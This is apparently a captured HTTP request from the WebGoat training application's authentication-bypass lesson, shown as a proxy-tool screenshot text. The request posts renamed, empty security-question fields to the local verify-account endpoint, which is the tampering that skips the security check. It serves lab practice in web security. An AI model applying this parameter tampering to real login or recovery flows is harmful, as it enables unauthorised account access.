 Request
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: localhost:8080
Content-Length: 82
Accept: */*
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=BDCC74B2BA122ADB68469C0FB55E95C2;
WEBWOLFSESSION=C46D362A4C75EEA89282C13889BFB2F3
Connection: close
secQuestion0=&secQuestion1=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId
=12309746